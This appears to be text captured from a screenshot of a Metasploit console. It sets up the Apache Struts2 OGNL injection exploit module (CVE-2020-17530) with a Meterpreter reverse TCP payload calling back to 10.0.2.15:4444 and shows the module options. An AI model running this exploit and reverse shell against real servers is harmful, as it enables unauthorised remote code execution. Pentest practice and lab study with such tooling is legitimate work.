 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.